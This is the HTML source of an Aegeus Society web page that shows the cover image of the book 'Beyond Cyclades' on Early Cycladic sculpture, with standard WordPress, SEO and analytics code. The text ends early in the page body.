

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/
body_size: 8637
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="el">
 <!--<![endif]-->
<head el>
	<meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="HpHgVPY8RwVS4gtn1kGNze-JyhxyPL_xhQ_QeeJ7IJc" />
<title>Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean - Aegeus Society</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<link rel="stylesheet" type="text/css" media="all" href="https://www.aegeussociety.org/wp-content/themes/clean/style.css" />

	<link href="https://www.aegeussociety.org/favicon.ico" rel="shortcut icon" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/" />
<link rel="alternate" hreflang="en" href="https://www.aegeussociety.org/en/new_book/beyond-cyclades/beyond-cyclades-700-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean - Aegeus Society" />
	<meta property="og:url" content="https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/" />
	<meta property="og:site_name" content="Aegeus Society" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/169295884914/" />
	<meta property="article:modified_time" content="2020-03-28T07:32:07+00:00" />
	<meta property="og:image" content="https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700" />
	<meta property="og:image:width" content="551" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/","url":"https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/","name":"Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean - Aegeus Society","isPartOf":{"@id":"https://www.aegeussociety.org/#website"},"primaryImageOfPage":{"@id":"https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/#primaryimage"},"image":{"@id":"https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/#primaryimage"},"thumbnailUrl":"https://www.aegeussociety.org/wp-content/uploads/2020/03/Beyond-Cyclades-700.gif","datePublished":"2020-03-28T07:30:46+00:00","dateModified":"2020-03-28T07:32:07+00:00","breadcrumb":{"@id":"https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/#primaryimage","url":"https://www.aegeussociety.org/wp-content/uploads/2020/03/Beyond-Cyclades-700.gif","contentUrl":"https://www.aegeussociety.org/wp-content/uploads/2020/03/Beyond-Cyclades-700.gif","width":551,"height":700},{"@type":"BreadcrumbList","@id":"https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aegeussociety.org/"},{"@type":"ListItem","position":2,"name":"Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean","item":"https://www.aegeussociety.org/new_book/beyond-cyclades/"},{"@type":"ListItem","position":3,"name":"Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean"}]},{"@type":"WebSite","@id":"https://www.aegeussociety.org/#website","url":"https://www.aegeussociety.org/","name":"Aegeus Society","description":"Αιγεύς – Εταιρεία Αιγαιακής Προϊστορίας","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aegeussociety.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Aegeus Society" href="https://www.aegeussociety.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Aegeus Society" href="https://www.aegeussociety.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aegeussociety.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aegeussociety.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.aegeussociety.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.aegeussociety.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aegeussociety.org/wp-json/wp/v2/media/20506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aegeussociety.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.aegeussociety.org/?p=20506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aegeussociety.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_book%2Fbeyond-cyclades%2Fbeyond-cyclades-700%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aegeussociety.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fnew_book%2Fbeyond-cyclades%2Fbeyond-cyclades-700%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,13;" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-270x270.jpg" />


     <!--[if (gt IE 8) | (IEMobile)]><!-->



    <!--<![endif]-->

    <!--[if (lt IE 9) & (!IEMobile)]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/gridset-ie-lte8.css" media="screen, projection"  />
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/screen_ie.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie.css">
    <script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie7.css">
    <script src="https://www.aegeussociety.org/js/ie7-squish.js"></script>
    <![endif]-->



	<script src="https://code.jquery.com/jquery-1.12.2.min.js" integrity="sha256-lZFHibXzMHo3GGeehn1hudTAP3Sc0uKXBXAzHX1sjtk=" crossorigin="anonymous"></script>
    <script>
        if (!window.jQuery) { document.write('<script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-1.12.2.min.js"><\/script>'); }
    </script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.rnav.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/all.v1.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/isotope.pkgd.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/imagesloaded.pkgd.min.js"></script>

    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.mousewheel-3.0.6.pack.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.fancybox.custom.js"></script>


    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/plugins.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/picturefill.js" async></script>

    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/screen.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/new.css">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGHV8G4');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-20506 attachmentid-20506 attachment-gif wp-theme-clean">
    <div class="wrapper">
		<header class="header">
            <div class="tools">
                    	<ul class="language-nav">
    		            	<li class="en"><a href="https://www.aegeussociety.org/en/new_book/beyond-cyclades/beyond-cyclades-700-2/" title="Αγγλικα" >EN</a></li>
                        	<li class="el"><a href="https://www.aegeussociety.org/new_book/beyond-cyclades/beyond-cyclades-700/" title="Ελληνικα"  class="active" >EL</a></li>
                    </ul>
                       <!--<ul class="language-nav">
                    <li class="en"><a href="/en/" onclick="switchLanguage('en');return false;" title="English">EN</a></li>
                    <li class="gr"><a href="/gr/" onclick="switchLanguage('gr');return false;" title="Greek" class="active">GR</a></li>
                </ul> -->
                <!--<ul id="login_menu" class="login-menu">
                    <li>
                        <a class="trigger" href="#">Καλώς ήρθες στον <em>Αιγέα</em>: <strong>Είσοδος</strong><span class="arrow-down"></span></a>
                        <ul>
                            <li><a href="https://www.aegeussociety.org/gr/index.php/members/guest-area/login">Είσοδος μελών</a></li>
                        </ul>
                    </li>
                </ul>-->
                <ul id="login_menu" class="login-menu">
                                            <li><a href="https://www.aegeussociety.org/isodos/">Είσοδος μελών</a></li>
                    
                </ul>
            </div>
            <hr>
            <span class="search_btn search-anchor mobile-only">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</span>
            <h1 class="logo">
                <a href="https://www.aegeussociety.org">
                    <picture class="img-wrapper left">
						<!-- Load logo according to language -->
													<!--[if IE 9]><video style="display: none;"><![endif]-->
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo.jpg" media="(min-width: 768px)">
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_footer.jpg" media="(max-width: 767px)">
							<!--[if IE 9]></video><![endif]-->
							<img srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo.jpg" alt="Αιγεύς Εταιρεία Αιγαιακής Προϊστορίας">
												<!-- Load logo according to language -->
                    </picture>
                </a>
            </h1>
            <!--<div class="search-box">
                <form class="search-simple" method="post" action="https://www.aegeussociety.org/gr/index.php/search/results">
                    <input type="hidden" name="phpMyAdmin" value="61c4eeb67b1t60bc406c" />
                    <p id="main-search-input"><input type="text" name="title_gr" size="21" value="" placeholder="Αναζήτηση" class="multiple_callback" /></p>
                    <p id="main-search-submit"><input type="submit" value="" /></p>
                </form>
                <hr>
                <a class="search_btn search-anchor">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</a>
            </div>-->
        </header>

		<div id="container" class="single-attachment">
			<div id="content" role="main">

			

									<p class="page-title"><a href="https://www.aegeussociety.org/new_book/beyond-cyclades/" title="Return to Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean" rel="gallery"><span class="meta-nav">&larr;</span> Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean</a></p>
				
				<div id="post-20506" class="post-20506 attachment type-attachment status-inherit hentry">
					<h2 class="entry-title">Beyond Cyclades. Early Cycladic Sculpture in Context from Mainland Greece, the North and East Aegean</h2>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">By</span> <span class="author vcard"><a class="url fn n" href="https://www.aegeussociety.org/author/aegeusassistant/" title="View all posts by Aegeus Assistant" rel="author">Aegeus Assistant</a></span>						<span class="meta-sep">|</span>
						<span class="meta-prep meta-prep-entry-date">Published</span> <span class="entry-date"><abbr class="published" title="9:30 πμ">28 Μαρτίου, 2020</abbr></span> <span class="meta-sep">|</span> Full size is <a href="https://www.aegeussociety.org/wp-content/uploads/2020/03/Beyond-Cyclades-700.gif" title="Link to full-size image">551 &times; 700</a> pixels											</div><!-- .entry-meta -->

					<div class="entry-content">
						<div class="entry-attachment">
